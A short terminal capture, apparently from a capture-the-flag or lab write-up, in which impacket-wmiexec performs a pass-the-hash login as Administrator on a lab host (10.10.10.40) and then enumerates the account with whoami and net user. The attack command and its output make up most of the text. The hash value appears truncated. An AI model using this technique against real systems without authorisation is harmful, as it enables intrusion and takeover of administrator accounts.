 :~/temp# impacket-wmiexec -hashes :c 1a0cc Administrator@10.10.10.40
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
haris-pc\administrator
C:\>net user
C:\>net user Administrator
User name Administrator
Full Name
Comment Built-in account for administering the computer/domain
User's comment
Country code 000 (System Default)
Account active Yes
Account expires Never
Password last set 21/07/2017 06:55:52
Password expires Never
Password changeable 21/07/2017 06:55:52
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 13/01/2020 21:18:04
Logon hours allowed All
Local Group Memberships *Administrators
Global Group memberships *None
The command completed successfully.